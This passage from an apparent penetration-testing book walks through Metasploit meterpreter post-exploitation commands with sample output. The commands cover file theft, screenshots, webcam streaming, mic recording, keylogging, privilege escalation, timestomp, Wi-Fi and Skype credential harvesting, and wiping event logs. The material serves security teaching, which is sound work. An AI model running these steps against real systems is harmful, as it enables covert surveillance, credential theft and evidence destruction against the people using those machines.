

Also, we can download files from the target using the download command as follows:

 $\begin{array}{ll}\n\texttt{\underline{meterpreter}} > \text{download creditcard.txt} \\
\hline\texttt{[*]} \text{downloading: creditcard.txt -> creditcard.txt} \\
\hline\end{array}$ 

### **Desktop commands**

Metasploit features desktop commands such as enumerating desktops, taking pictures with a web camera, recording from the mic, streaming cams, and much more. Let's look at these features:

```
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
    Session Station Name
    WinSta0 Screen-saver
    \mathbf{1}WinSta0 Default
    \mathbf{1}WinSta0 Disconnect
    \mathbf{1}WinSta0 Winlogon
    \mathbf{1}meterpreter > getdesktop
Session 1\W\D
```
Information associated with the target desktop can be gained using enumdesktops and getdesktop. The enumdesktop command lists all the available desktops, whereas getdesktop lists information related to the current desktop.

### **Screenshots and camera enumeration**

It is mandatory for the tester to get prior permissions before taking screenshots, taking webcam shots, running a live stream, or keylogging. Nevertheless, we can view the target's desktop by taking a snapshot using the snapshot command, as follows:

# meterpreter > screenshot<br>Screenshot saved to: /root/qNiFYBhp.jpeg

Viewing the saved JPEG file, we have this:



Let's see if we can enumerate the cameras and see who is working on the system:

meterpreter > webcam\_list 1: Lenovo EasyCamera 2: UScreenCapture

Using the webcam\_list command, we can find out the number of cameras associated with the target. Let's stream the cameras using the webcam\_stream command as follows:

```
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: bAsPojXM.html
[*] Streaming...
```
Issuing the preceding command opens a web camera stream in the browser, as shown in the following screenshot:



Target IP : 192.168.10.105<br>Start time : 2016-07-10 16:24:21 +0530<br>Status :



We can also opt for a snapshot instead of streaming, by issuing the webcam\_snap command as follows:



Sometimes, we are required to listen to the environment for surveillance purposes. To achieve that, we can use the record\_mic command, as follows:

```
meterpreter > record mic
[*] Starting...
[*] Stopped
Audio saved to: /root/NrouXgVj.wav
meterpreter >
```
We can set the duration of capture with the record\_mic command by passing the number of seconds with the -d switch.

Another great feature is finding the idle time to figure out the usage timelines, and attacking the system when the user on the target machine is less active. We can achieve this by using the idletime command, as shown in the following screenshot:

```
meterpreter > idletime
User has been idle for: 16 mins 43 secs
```
Other interesting information that can be gained from the target is **keylogs**. We can dump keylogs by starting the keyboard sniffer module by issuing the keyscan\_start command, as shown here:

```
meterpreter > keyscan start
Starting the keystroke sniffer...
```
After a few seconds, we can dump the keylogs using the keyscan\_dump command, as follows:

meterpreter > keyscan dump Dumping captured keystrokes... <LWin> r <Back> notepad <Return> My Pasw <Back> sword is Nipun@123

Throughout this section, we've seen many commands. Let's now move on to the advanced section for post-exploitation.
# **Advanced post-exploitation with Metasploit**

In this section, we will use the information gathered from primary commands to achieve further success and access the levels of the target.

# **Obtaining system privileges**

If the application we broke into is running with administrator privileges, it is effortless to gain system-level privileges by issuing the getsystem command, as shown in the following screenshot:

```
meterpreter > getuid
Server username: DESKTOP-PESQ21S\Apex
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-PESQ21S<br>OS : Windows 10 (Build 10586).<br>Architecture : x64 (Current Process is WOW64)
System Language : en_US
           : WORKGROUP
Domain
Logged On Users : 2
Meterpreter : x86/win32
```
The system-level privileges provide the highest level of rights, with the ability to perform almost anything on to the target system.



*The getsystem module is not as reliable on the newer version of Windows. It is advisable to try local privilege escalation methods and modules to elevate.*

## **Changing access, modification, and creation time with timestomp**

Metasploit is used everywhere, from private organizations to law enforcement. Therefore, while carrying out covert operations, it is highly recommended to change the time of the files accessed, modified, or created. We can alter the time and date of files using the timestomp command. In the previous section, we created a file called creditcard.txt. Let's change its time properties with the timestomp command, as follows:

```
meterpreter > timestomp -v creditcard.txt
Modified
              : 2016 - 06 - 1923 : 23:15 + 0530: 2016 - 06 - 1923 : 23:15 + 0530Accessed
             2016 - 06 - 19 23:23:15 +0530
Created
Entry Modified: 2016-06-19 23:23:26 +0530
meterpreter > timestomp -z "11/26/1999 15:15:25" creditcard.txt
11/26/1999 15:15:25
[*] Setting specific MACE attributes on creditcard.txt
```
We can see the access time is 2016-06-19 23:23:15. We can use the -z switch to modify it to 1999-11-26 15:15:25, as shown in the preceding screenshot. Let's see if the file was modified correctly or not:



We successfully managed to change the timestamp of the creditcard.txt file. We can also blank all the time details for a file using the -b switch, as follows:

meterpreter > timestomp -b creditcard.txt [\*] Blanking file MACE attributes on creditcard.txt meterpreter > timestomp -v creditcard.txt  $: 2106 - 02 - 07$  11:58:15 +0530 Modified  $: 2106 - 02 - 07$  11:58:15 +0530 Accessed  $: 2106 - 02 - 07$  11:58:15 +0530 Created Entry Modified: 2106-02-07 11:58:15 +0530



*By using timestomp, we can individually change modified, accessed, and creation times as well.*

# **Additional post-exploitation modules**

Metasploit offers 250 plus post-exploitation modules; however, we will only cover a few interesting ones, and will leave the rest for you to cover as an exercise.

# **Gathering wireless SSIDs with Metasploit**

Wireless networks around the target system can be discovered efficiently using the wlan\_bss\_list module. The module allows us to fingerprint the location and other necessary information about the Wi-Fi networks around the target, as shown in the following screenshot:

```
meterpreter > run post/windows/wlan/wlan bss list
[*] Number of Networks: 3
[+] SSID: NJ
        BSSID: e8:de:27:86:be:0a
        Type: Infrastructure
        PHY: Extended rate PHY type
        RSSI 80
        Signal: 55
[+] SSID: Venkatesh
        BSSID: e4:6f:13:85:e5:74
        Type: Infrastructure
        PHY: 802.11n PHY type
        RSSI: -78
        Signal: 55
F+1 SSID: F-201BSSID: 94:fb:b3:ff:a3:3bType: Infrastructure
        PHY: Extended rate PHY type
        RSSI: -84
        Signal: 5
[*] WlanAPI Handle Closed Successfully
```
# **Gathering Wi-Fi passwords with Metasploit**

Similar to the preceding module, we have the wlan\_profile module, which collects all saved credentials for the Wi-Fi from the target system. We can use the module as follows:

```
meterpreter > run post/windows/wlan/wlan profile
F+I Wireless LAN Profile Information
GUID: {ff1c4d5c-a147-41d2-91ab-5f9d1beeedfa} Description: Realtek RTL8723BE Wire
less LAN 802.11n PCI-E NIC State: The interface is connected to a network.
 Profile Name: ThePaandu
<?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
        <name>ThePaandu</name>
        <SSIDConfig>
                <SSID><hex>5468655061616E6475</hex>
                        <name>ThePaandu</name>
                </SSID>
        </SSIDConfig>
        <connectionType>ESS</connectionType>
        <connectionMode>auto</connectionMode>
        <MSM>
                <security>
                        <authEncryption>
                                <authentication>WPA2PSK</authentication>
                                <encryption>AES</encryption>
                                <use0neX>false</use0neX>
                        </authEncryption>
                        <sharedKey>
                                <keyType>passPhrase</keyType>
                                <protected>false</protected>
                                <keyMaterial>papapapa</keyMaterial>
                        </sharedKey>
                </security>
        </MSM>
        <MacRandomization xmlns="http://www.microsoft.com/networking/WLAN/profil
e/v3
```
We can see the name of the network in the  $\epsilon$  name tag, and the password in the <keyMaterial> tag in the preceding screenshot.

### **Getting the applications list**

Metasploit offers credential harvesters for various types of application; however, to figure out which apps are installed on the target, we need to fetch the list of the applications using the get\_application\_list module, as follows:

#### meterpreter > run get application list

#### **Installed Applications** =======================

Name Version  $- - -$ ....... Tools for .Net 3.5 3.11.50727 ActivePerl 5.16.2 Build 1602 5.16.1602 Acunetix Web Vulnerability Scanner 10.0  $10.0$ Adobe Flash Player 22 NPAPI 22.0.0.192 Adobe Reader XI (11.0.16) 11.0.16 Adobe Refresh Manager  $1.8.0$ Apple Application Support (32-bit)  $4.1.2$ Application Insights Tools for Visual Studio 2013  $2.4$ Arduino 1.6.8 AzureTools.Notifications 2.1.10731.1602 Behaviors SDK (Windows Phone) for Visual Studio 2013 12.0.50716.0 Behaviors SDK (Windows) for Visual Studio 2013 12.0.50429.0 Blend for Visual Studio 2013 12.0.41002.1 Blend for Visual Studio 2013 ENU resources 12.0.41002.1 **Blend for Visual Studio SDK for .NET 4.5** 3.0.40218.0 Blend for Visual Studio SDK for Silverlight 5 3.0.40218.0 **Build Tools x86** 12.0.31101 **Build Tools Language Resources - x86** 12.0.31101 Color Cop 5.4.3 DatPlot version 1.4.8 1.4.8 Don Bradman Cricket 14 Driver Booster 3.2  $3.2$ 5.4.24 Dropbox Dropbox Update Helper 1.3.27.77 Entity Framework 6.1.1 Tools for Visual Studio 2013 12.0.30610.0

Figuring out the applications, we can run various information-gathering modules over the target.

## **Gathering Skype passwords**

Suppose we figured out that the target system was running Skype. Metasploit offers a great module to fetch Skype passwords using the skype module:

meterpreter > run post/windows/gather/credentials/skype

- $[*]$  Checking for encrypted salt in the registry
- $[+]$  Salt found and decrypted
- $\mathbb{R}$  Checking for config files in %APPDATA%
- [+] Found Config.xml in C:\Users\Apex\AppData\Roaming\Skype\nipun.jaswal88\

B43

- [+] Found Config.xml in C:\Users\Apex\AppData\Roaming\Skype\
- [\*] Parsing C:\Users\Apex\AppData\Roaming\Skype\nipun.jaswal88\Config.xml
- [+] Skype MD5 found: nipun.jaswal88:6d8d0

# **Gathering USB history**

Metasploit features a USB history recovery module that figures out which USB devices were used on the target system. This module is handy in scenarios where USB protection is set in place, and only specific devices are allowed to connect. Spoofing the USB descriptors and hardware IDs becomes a lot easier with this module.



*For more on Spoofing USB descriptors and bypassing endpoint protection, refer to https://www.s [lideshare.net/the\\_netlocksmith/defcon-2012-hacking-using-usb-devices](https://www.slideshare.net/the_netlocksmith/defcon-2012-hacking-using-usb-devices).*

Let's see how we can use the module:

meterpreter > run post/windows/gather/usb\_history

```
[*] Running module against DESKT0P-PESQ21S
[*]H:
                                                                    Disk 4f494d44
                                                                      Disk 3f005f
   G.
       SCSI#CdRom&Ven_Msft&Prod_Virtual_DVD-ROM#2&1f4adffe&0&000001#{53f5630d-b6bf-11d0-94
   I:f2-00a0c91efb8b}
[*] Patriot Memory USB Device
                            ===============
                                                                           =========
   Disk lpftLastWriteTime
                                                                         Unknown
            M_{\rm{max}} of L_{\rm{max}}odial inf from montecture
```


[\*] SanDisk Cruzer Blade USB Device



[\*] UFD 3.0 Silicon-Power64G USB Device



## **Searching files with Metasploit**

Metasploit offers a cool command to search for interesting files, which can be downloaded further. We can use the search command to list all the files with particular file extensions, such as \*.doc, \*.xls, and so on, as follows:

meterpreter > search -f  $*$ .doc Found 162 results... c:\Program Files (x86)\Microsoft Office\Office12\1033\PROTTPLN.DOC (19968 bytes) c:\Program Files (x86)\Microsoft Office\Office12\1033\PROTTPLV.DOC (19968 bytes) c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\CSharp \Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\CSharp \Office\Addins\1033\VST0Word2010DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\Visual Basic\0ffice\Addins\1033\VST0Word15DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplates\Visual Basic\Office\Addins\1033\VSTOWord2010DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\C Sharp\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\C Sharp\0ffice\Addins\1033\VST0Word2010DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\V isualBasic\Office\Addins\1033\VSTOWord15DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\Common7\IDE\ProjectTemplatesCache\V isualBasic\0ffice\Addins\1033\VST0Word2010DocumentV4\Empty.doc c:\Program Files (x86)\Microsoft Visual Studio 12.0\VB\Specifications\1033\Visual Basic Language Specification.docx (683612 bytes) c:\Program Files (x86)\Microsoft Visual Studio 12.0\VC#\Specifications\1033\CSharp Lang uage Specification docx (791626 bytes) c:\Program Files (x86)\ResumeMaker Professional\DATA\Federal\Federal Forms Listing.doc

 $(30720$  bytes)

### **Wiping logs from the target with the clearev command**

All logs from the target system can be cleared using the clearev command:

```
meterpreter > clearev
Example: The Clearev<br>
Example: The Viping 13075 records from Application...<br>
Example: The Viping 26212 records from Security...
```
However, if you are not a law enforcement agent, you should not clear logs from the target, because logs provide essential information to the blue teams to strengthen their defenses. Another excellent module for playing with logs, known as event\_manager, exists in Metasploit, and can be used as shown in the following screenshot:

#### meterpreter > run event\_manager -i  $F^*$ ] Retriving Event Log Configuration

Event Logs on System

=====================



Let's jump into the advanced extended features of Metasploit in the next section.

# **Advanced extended features of Metasploit**

Throughout this chapter, we've covered a lot of post-exploitation. Let's now cover some of the advanced features of Metasploit in this section.

# **Using pushm and popm commands**

Metasploit offers two great commands, pushm and popm. The pushm command pushes the current module on to the module stack, while popm pops the pushed module from the top of the module stack; however, this is not the standard stack available to processes. Instead, it is the utilization of the same concept by Metasploit, but it's otherwise unrelated. The advantage of using these commands is speedy operations, which saves a lot of time and effort.

